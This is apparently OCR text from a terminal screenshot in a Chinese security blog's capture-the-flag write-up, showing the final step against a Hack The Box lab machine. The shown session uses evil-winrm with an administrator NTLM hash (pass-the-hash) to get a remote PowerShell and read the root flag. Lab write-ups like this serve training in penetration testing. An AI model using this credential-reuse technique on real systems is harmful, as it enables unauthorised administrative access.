 /bin/bash
/bin/bash
/bin/bash 116x41
minion.jpg
swdsaomiao
Google Chr...
dayuForest
root@kali:~/Desktop/dayuForest# evil-winrm -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6 -i 10.10.10.161
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:15 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
9129cc
*Evil-WinRM* PS C:\Users\Administrator\desktop>
大余安全
https://blog.csdn.net/qq_34801745